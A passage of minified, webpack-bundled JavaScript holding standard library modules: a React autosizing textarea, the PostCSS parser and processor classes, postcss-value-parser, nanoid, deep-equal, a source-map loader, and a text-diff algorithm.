l=n(1609),a=n(5826),c=n(4306),u=n(461),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),a=s(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return l.createElement("textarea",i({},a,{onChange:this.onChange,style:u?i({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:a.number,maxRows:a.number,onResize:a.func,innerRef:a.any,async:a.bool},t}(l.Component);t.TextareaAutosize=l.forwardRef((function(e,t){return l.createElement(p,i({},e,{innerRef:t}))}))},4725:e=>{function t(e,t){var o,r,i=e.type,s=e.value;return t&&void 0!==(r=t(e))?r:"word"===i||"space"===i?s:"string"===i?(o=e.quote||"")+s+(e.unclosed?"":o):"comment"===i?"/*"+s+(e.unclosed?"":"*/"):"div"===i?(e.before||"")+s+(e.after||""):Array.isArray(e.nodes)?(o=n(e.nodes,t),"function"!==i?o:s+"("+(e.before||"")+o+(e.after||"")+(e.unclosed?"":")")):s}function n(e,n){var o,r;if(Array.isArray(e)){for(o="",r=e.length-1;~r;r-=1)o=t(e[r],n)+o;return o}return t(e,n)}e.exports=n},5042:e=>{e.exports={nanoid:(e=21)=>{let t="",n=0|e;for(;n--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(n=t)=>{let o="",r=0|n;for(;r--;)o+=e[Math.random()*e.length|0];return o}}},5215:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},5380:(e,t,n)=>{"use strict";let{nanoid:o}=n(5042),{isAbsolute:r,resolve:i}=n(197),{SourceMapConsumer:s,SourceMapGenerator:l}=n(1866),{fileURLToPath:a,pathToFileURL:c}=n(2739),u=n(356),d=n(5696),p=n(9746),h=Symbol("lineToIndexCache"),g=Boolean(s&&l),m=Boolean(i&&r);function f(e){if(e[h])return e[h];let t=e.css.split("\n"),n=new Array(t.length),o=0;for(let e=0,r=t.length;e<r;e++)n[e]=o,o+=t[e].length+1;return e[h]=n,n}class b{get from(){return this.file||this.id}constructor(e,t={}){if(null==e||"object"==typeof e&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,this.document=this.css,t.document&&(this.document=t.document.toString()),t.from&&(!m||/^\w+:\/\//.test(t.from)||r(t.from)?this.file=t.from:this.file=i(t.from)),m&&g){let e=new d(this.css,t);if(e.text){this.map=e;let t=e.consumer().file;!this.file&&t&&(this.file=this.mapResolve(t))}}this.file||(this.id="<input css "+o(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,n,o={}){let r,i,s,l,a;if(t&&"object"==typeof t){let e=t,o=n;if("number"==typeof e.offset){l=e.offset;let o=this.fromOffset(l);t=o.line,n=o.col}else t=e.line,n=e.column,l=this.fromLineAndColumn(t,n);if("number"==typeof o.offset){s=o.offset;let e=this.fromOffset(s);i=e.line,r=e.col}else i=o.line,r=o.column,s=this.fromLineAndColumn(o.line,o.column)}else if(n)l=this.fromLineAndColumn(t,n);else{l=t;let e=this.fromOffset(l);t=e.line,n=e.col}let d=this.origin(t,n,i,r);return a=d?new u(e,void 0===d.endLine?d.line:{column:d.column,line:d.line},void 0===d.endLine?d.column:{column:d.endColumn,line:d.endLine},d.source,d.file,o.plugin):new u(e,void 0===i?t:{column:n,line:t},void 0===i?n:{column:r,line:i},this.css,this.file,o.plugin),a.input={column:n,endColumn:r,endLine:i,endOffset:s,line:t,offset:l,source:this.css},this.file&&(c&&(a.input.url=c(this.file).toString()),a.input.file=this.file),a}fromLineAndColumn(e,t){return f(this)[e-1]+t-1}fromOffset(e){let t=f(this),n=0;if(e>=t[t.length-1])n=t.length-1;else{let o,r=t.length-2;for(;n<r;)if(o=n+(r-n>>1),e<t[o])r=o-1;else{if(!(e>=t[o+1])){n=o;break}n=o+1}}return{col:e-t[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:i(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,n,o){if(!this.map)return!1;let i,s,l=this.map.consumer(),u=l.originalPositionFor({column:t,line:e});if(!u.source)return!1;"number"==typeof n&&(i=l.originalPositionFor({column:o,line:n})),s=r(u.source)?c(u.source):new URL(u.source,this.map.consumer().sourceRoot||c(this.map.mapFile));let d={column:u.column,endColumn:i&&i.column,endLine:i&&i.line,line:u.line,url:s.toString()};if("file:"===s.protocol){if(!a)throw new Error("file: protocol is not available in this PostCSS build");d.file=a(s)}let p=l.sourceContentFor(u.source);return p&&(d.source=p),d}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])null!=this[t]&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}}e.exports=b,b.default=b,p&&p.registerInput&&p.registerInput(b)},5404:(e,t,n)=>{const o=n(1544);e.exports=e=>{const t=Object.assign({skipHostRelativeUrls:!0},e);return{postcssPlugin:"rebaseUrl",Declaration(n){const r=o(n.value);let i=!1;r.walk((n=>{if("function"!==n.type||"url"!==n.value)return;const o=n.nodes[0].value,r=new URL(o,e.rootUrl);return r.pathname===o&&t.skipHostRelativeUrls||(n.nodes[0].value=r.toString(),i=!0),!1})),i&&(n.value=o.stringify(r))}}},e.exports.postcss=!0},5417:(e,t)=>{"use strict";function n(){}function o(e,t,n,o,r){for(var i=0,s=t.length,l=0,a=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(o.slice(a,a+c.count)),a+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&r){var d=n.slice(l,l+c.count);d=d.map((function(e,t){var n=o[a+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(l,l+c.count));l+=c.count,c.added||(a+=c.count)}}var p=t[s-1];return s>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[s-2].value+=p.value,t.pop()),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var i=this;function s(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var l=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,c=1,u=l+a,d=[{newPos:-1,components:[]}],p=this.extractCommon(d[0],t,e,0);if(d[0].newPos+1>=l&&p+1>=a)return s([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*c;n<=c;n+=2){var r=void 0,u=d[n-1],p=d[n+1],h=(p?p.newPos:0)-n;u&&(d[n-1]=void 0);var g=u&&u.newPos+1<l,m=p&&0<=h&&h<a;if(g||m){if(!g||m&&u.newPos<p.newPos?(r={newPos:(f=p).newPos,components:f.components.slice(0)},i.pushComponent(r.components,void 0,!0)):((r=u).newPos++,i.pushComponent(r.components,!0,void 0)),h=i.extractCommon(r,t,e,n),r.newPos+1>=l&&h+1>=a)return s(o(i,r.components,t,e,i.useLongestToken));d[n]=r}else d[n]=void 0}var f;c++}if(r)!function e(){setTimeout((function(){if(c>u)return r();h()||e()}),0)}();else for(;c<=u;){var g=h();if(g)return g}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,i=n.length,s=e.newPos,l=s-o,a=0;s+1<r&&l+1<i&&this.equals(t[s+1],n[l+1]);)s++,l++,a++;return a&&e.components.push({count:a}),e.newPos=s,l},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},5696:(e,t,n)=>{"use strict";let{existsSync:o,readFileSync:r}=n(9977),{dirname:i,join:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866);class c{constructor(e,t){if(!1===t.map)return;this.loadAnnotation(e),this.inline=this.startWith(this.annotation,"data:");let n=t.map?t.map.prev:void 0,o=this.loadMap(t.from,n);!this.mapFile&&t.from&&(this.mapFile=t.from),this.mapFile&&(this.root=i(this.mapFile)),o&&(this.text=o)}consumer(){return this.consumerCache||(this.consumerCache=new l(this.text)),this.consumerCache}decodeInline(e){let t=e.match(/^data:application\/json;charset=utf-?8,/)||e.match(/^data:application\/json,/);if(t)return decodeURIComponent(e.substr(t[0].length));let n=e.match(/^data:application\/json;charset=utf-?8;base64,/)||e.match(/^data:application\/json;base64,/);if(n)return o=e.substr(n[0].length),Buffer?Buffer.from(o,"base64").toString():window.atob(o);var o;let r=e.match(/data:application\/json;([^,]+),/)[1];throw new Error("Unsupported source map encoding "+r)}getAnnotationURL(e){return e.replace(/^\/\*\s*# sourceMappingURL=/,"").trim()}isMap(e){return"object"==typeof e&&("string"==typeof e.mappings||"string"==typeof e._mappings||Array.isArray(e.sections))}loadAnnotation(e){let t=e.match(/\/\*\s*# sourceMappingURL=/g);if(!t)return;let n=e.lastIndexOf(t.pop()),o=e.indexOf("*/",n);n>-1&&o>-1&&(this.annotation=this.getAnnotationURL(e.substring(n,o)))}loadFile(e){if(this.root=i(e),o(e))return this.mapFile=e,r(e,"utf-8").toString().trim()}loadMap(e,t){if(!1===t)return!1;if(t){if("string"==typeof t)return t;if("function"!=typeof t){if(t instanceof l)return a.fromSourceMap(t).toString();if(t instanceof a)return t.toString();if(this.isMap(t))return JSON.stringify(t);throw new Error("Unsupported previous source map format: "+t.toString())}{let n=t(e);if(n){let e=this.loadFile(n);if(!e)throw new Error("Unable to load previous source map: "+n.toString());return e}}}else{if(this.inline)return this.decodeInline(this.annotation);if(this.annotation){let t=this.annotation;return e&&(t=s(i(e),t)),this.loadFile(t)}}}startWith(e,t){return!!e&&e.substr(0,t.length)===t}withContent(){return!!(this.consumer().sourcesContent&&this.consumer().sourcesContent.length>0)}}e.exports=c,c.default=c},5776:e=>{"use strict";class t{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let e=t.node.rangeBy(t);this.line=e.start.line,this.column=e.start.column,this.endLine=e.end.line,this.endColumn=e.end.column}for(let e in t)this[e]=t[e]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}}e.exports=t,t.default=t},5826:(e,t,n)=>{e.exports=n(628)()},6109:e=>{e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},6589:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{constructor(e){super(e),this.type="comment"}}e.exports=r,r.default=r},7191:(e,t,n)=>{"use strict";var o=n(2213),r=n(1087);function i(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}i.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=i},7374:e=>{"use strict";let t={comma:e=>t.split(e,[","],!0),space:e=>t.split(e,[" ","\n","\t"]),split(e,t,n){let o=[],r="",i=!1,s=0,l=!1,a="",c=!1;for(let n of e)c?c=!1:"\\"===n?c=!0:l?n===a&&(l=!1):'"'===n||"'"===n?(l=!0,a=n):"("===n?s+=1:")"===n?s>0&&(s-=1):0===s&&t.includes(n)&&(i=!0),i?(""!==r&&o.push(r.trim()),r="",i=!1):r+=n;return(n||""!==r)&&o.push(r.trim()),o}};e.exports=t,t.default=t},7490:(e,t,n)=>{"use strict";let o=n(356),r=n(346),i=n(633),{isClean:s,my:l}=n(1381);function a(e,t){let n=new e.constructor;for(let o in e){if(!Object.prototype.hasOwnProperty.call(e,o))continue;if("proxyCache"===o)continue;let r=e[o],i=typeof r;"parent"===o&&"object"===i?t&&(n[o]=t):"source"===o?n[o]=r:Array.isArray(r)?n[o]=r.map((e=>a(e,n))):("object"===i&&null!==r&&(r=a(r)),n[o]=r)}return n}function c(e,t){if(t&&void 0!==t.offset)return t.offset;let n=1,o=1,r=0;for(let i=0;i<e.length;i++){if(o===t.line&&n===t.column){r=i;break}"\n"===e[i]?(n=1,o+=1):n+=1}return r}class u{get proxyOf(){return this}constructor(e={}){this.raws={},this[s]=!1,this[l]=!0;for(let t in e)if("nodes"===t){this.nodes=[];for(let n of e[t])"function"==typeof n.clone?this.append(n.clone()):this.append(n)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=a(this);for(let n in e)t[n]=e[n];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:n,start:o}=this.rangeBy(t);return this.source.input.error(e,{column:o.column,line:o.line},{column:n.column,line:n.line},t)}return new o(e)}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:"root"===t?()=>e.root().toProxy():e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"prop"!==t&&"value"!==t&&"name"!==t&&"params"!==t&&"important"!==t&&"text"!==t||e.markDirty()),!0)}}markClean(){this[s]=!0}markDirty(){if(this[s]){this[s]=!1;let e=this;for(;e=e.parent;)e[s]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e={}){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let n="document"in this.source.input?this.source.input.document:this.source.input.css,o=n.slice(c(n,this.source.start),c(n,this.source.end)).indexOf(e.word);-1!==o&&(t=this.positionInside(o))}return t}positionInside(e){let t=this.source.start.column,n=this.source.start.line,o="document"in this.source.input?this.source.input.document:this.source.input.css,r=c(o,this.source.start),i=r+e;for(let e=r;e<i;e++)"\n"===o[e]?(t=1,n+=1):t+=1;return{column:t,line:n,offset:i}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e={}){let t="document"in this.source.input?this.source.input.document:this.source.input.css,n={column:this.source.start.column,line:this.source.start.line,offset:c(t,this.source.start)},o=this.source.end?{column:this.source.end.column+1,line:this.source.end.line,offset:"number"==typeof this.source.end.offset?this.source.end.offset:c(t,this.source.end)+1}:{column:n.column+1,line:n.line,offset:n.offset+1};if(e.word){let r=t.slice(c(t,this.source.start),c(t,this.source.end)).indexOf(e.word);-1!==r&&(n=this.positionInside(r),o=this.positionInside(r+e.word.length))}else e.start?n={column:e.start.column,line:e.start.line,offset:c(t,e.start)}:e.index&&(n=this.positionInside(e.index)),e.end?o={column:e.end.column,line:e.end.line,offset:c(t,e.end)}:"number"==typeof e.endIndex?o=this.positionInside(e.endIndex):e.index&&(o=this.positionInside(e.index+1));return(o.line<n.line||o.line===n.line&&o.column<=n.column)&&(o={column:n.column+1,line:n.line,offset:n.offset+1}),{end:o,start:n}}raw(e,t){return(new r).raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,n=!1;for(let o of e)o===this?n=!0:n?(this.parent.insertAfter(t,o),t=o):this.parent.insertBefore(t,o);n||this.remove()}return this}root(){let e=this;for(;e.parent&&"document"!==e.parent.type;)e=e.parent;return e}toJSON(e,t){let n={},o=null==t;t=t||new Map;let r=0;for(let e in this){if(!Object.prototype.hasOwnProperty.call(this,e))continue;if("parent"===e||"proxyCache"===e)continue;let o=this[e];if(Array.isArray(o))n[e]=o.map((e=>"object"==typeof e&&e.toJSON?e.toJSON(null,t):e));else if("object"==typeof o&&o.toJSON)n[e]=o.toJSON(null,t);else if("source"===e){if(null==o)continue;let i=t.get(o.input);null==i&&(i=r,t.set(o.input,r),r++),n[e]={end:o.end,inputId:i,start:o.start}}else n[e]=o}return o&&(n.inputs=[...t.keys()].map((e=>e.toJSON()))),n}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=i){e.stringify&&(e=e.stringify);let t="";return e(this,(e=>{t+=e})),t}warn(e,t,n={}){let o={node:this};for(let e in n)o[e]=n[e];return e.warn(t,o)}}e.exports=u,u.default=u},7520:(e,t,n)=>{e.exports=n(7191)},7661:(e,t,n)=>{"use strict";let o=n(1670),r=n(4295);const i=n(9055);let s=n(633);n(3122);class l{get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=r;try{e=t(this._css,this._opts)}catch(e){this.error=e}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}constructor(e,t,n){let r;t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=n,this._map=void 0;let l=s;this.result=new i(this._processor,r,this._opts),this.result.css=t;let a=this;Object.defineProperty(this.result,"root",{get:()=>a.root});let c=new o(l,r,this._opts,t);if(c.isMap()){let[e,t]=c.generate();e&&(this.result.css=e),t&&(this.result.map=t)}else c.clearAnnotation(),this.result.css=c.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}}e.exports=l,l.default=l},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;for(r of t.entries())if(!e(r[1],n.get(r[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(t[r]!==n[r])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8021:(e,t,n)=>{"use strict";var o;t.JJ=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(5417))&&o.__esModule?o:{default:o}).default)},8202:e=>{"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},8491:e=>{var t="(".charCodeAt(0),n=")".charCodeAt(0),o="'".charCodeAt(0),r='"'.charCodeAt(0),i="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),a=":".charCodeAt(0),c="*".charCodeAt(0),u="u".charCodeAt(0),d="U".charCodeAt(0),p="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;e.exports=function(e){for(var g,m,f,b,k,v,_,y,x,S=[],w=e,C=0,B=w.charCodeAt(C),I=w.length,j=[{nodes:S}],E=0,T="",M="",P="";C<I;)if(B<=32){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);b=w.slice(C,g),f=S[S.length-1],B===n&&E?P=b:f&&"div"===f.type?(f.after=b,f.sourceEndIndex+=b.length):B===l||B===a||B===s&&w.charCodeAt(g+1)!==c&&(!x||x&&"function"===x.type&&"calc"!==x.value)?M=b:S.push({type:"space",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else if(B===o||B===r){g=C,b={type:"string",sourceIndex:C,quote:m=B===o?"'":'"'};do{if(k=!1,~(g=w.indexOf(m,g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=m).length-1,b.unclosed=!0}while(k);b.value=w.slice(C+1,g),b.sourceEndIndex=b.unclosed?g:g+1,S.push(b),C=g+1,B=w.charCodeAt(C)}else if(B===s&&w.charCodeAt(C+1)===c)b={type:"comment",sourceIndex:C,sourceEndIndex:(g=w.indexOf("*/",C))+2},-1===g&&(b.unclosed=!0,g=w.length,b.sourceEndIndex=g),b.value=w.slice(C+2,g),S.push(b),C=g+2,B=w.charCodeAt(C);else if(B!==s&&B!==c||!x||"function"!==x.type||"calc"!==x.value)if(B===s||B===l||B===a)b=w[C],S.push({type:"div",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b,before:M,after:""}),M="",C+=1,B=w.charCodeAt(C);else if(t===B){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);if(y=C,b={type:"function",sourceIndex:C-T.length,value:T,before:w.slice(y+1,g)},C=g,"url"===T&&B!==o&&B!==r){g-=1;do{if(k=!1,~(g=w.indexOf(")",g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=")").length-1,b.unclosed=!0}while(k);_=g;do{_-=1,B=w.charCodeAt(_)}while(B<=32);y<_?(b.nodes=C!==_+1?[{type:"word",sourceIndex:C,sourceEndIndex:_+1,value:w.slice(C,_+1)}]:[],b.unclosed&&_+1!==g?(b.after="",b.nodes.push({type:"space",sourceIndex:_+1,sourceEndIndex:g,value:w.slice(_+1,g)})):(b.after=w.slice(_+1,g),b.sourceEndIndex=g)):(b.after="",b.nodes=[]),C=g+1,b.sourceEndIndex=b.unclosed?g:C,B=w.charCodeAt(C),S.push(b)}else E+=1,b.after="",b.sourceEndIndex=C+1,S.push(b),j.push(b),S=b.nodes=[],x=b;T=""}else if(n===B&&E)C+=1,B=w.charCodeAt(C),x.after=P,x.sourceEndIndex+=P.length,P="",E-=1,j[j.length-1].sourceEndIndex=C,j.pop(),S=(x=j[E]).nodes;else{g=C;do{B===i&&(g+=1),g+=1,B=w.charCodeAt(g)}while(g<I&&!(B<=32||B===o||B===r||B===l||B===a||B===s||B===t||B===c&&x&&"function"===x.type&&"calc"===x.value||B===s&&"function"===x.type&&"calc"===x.value||B===n&&E));b=w.slice(C,g),t===B?T=b:u!==b.charCodeAt(0)&&d!==b.charCodeAt(0)||p!==b.charCodeAt(1)||!h.test(b.slice(2))?S.push({type:"word",sourceIndex:C,sourceEndIndex:g,value:b}):S.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else b=w[C],S.push({type:"word",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b}),C+=1,B=w.charCodeAt(C);for(C=j.length-1;C;C-=1)j[C].unclosed=!0,j[C].sourceEndIndex=w.length;return j[0].nodes}},9055:(e,t,n)=>{"use strict";let o=n(5776);class r{get content(){return this.css}constructor(e,t,n){this.processor=e,this.messages=[],this.root=t,this.opts=n,this.css="",this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let n=new o(e,t);return this.messages.push(n),n}warnings(){return this.messages.filter((e=>"warning"===e.type))}}e.exports=r,r.default=r},9434:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super(e),this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,n){let o=super.normalize(e);if(t)if("prepend"===n)this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let e of o)e.raws.before=t.raws.before;return o}removeChild(e,t){let n=this.index(e);return!t&&0===n&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[n].raws.before),super.removeChild(e)}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s,i.registerRoot(s)},9656:(e,t,n)=>{"use strict";let o=n(271),r=n(448),i=n(7661),s=n(9434);class l{constructor(e=[]){this.version="8.5.6",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let n of e)if(!0===n.postcss?n=n():n.postcss&&(n=n.postcss),"object"==typeof n&&Array.isArray(n.plugins))t=t.concat(n.plugins);else if("object"==typeof n&&n.postcssPlugin)t.push(n);else if("function"==typeof n)t.push(n);else{if("object"!=typeof n||!n.parse&&!n.stringify)throw new Error(n+" is not a PostCSS plugin")}return t}process(e,t={}){return this.plugins.length||t.parser||t.stringifier||t.syntax?new r(this,e,t):new i(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}}e.exports=l,l.default=l,s.registerProcessor(l),o.registerProcessor(l)},9681:e=>{var 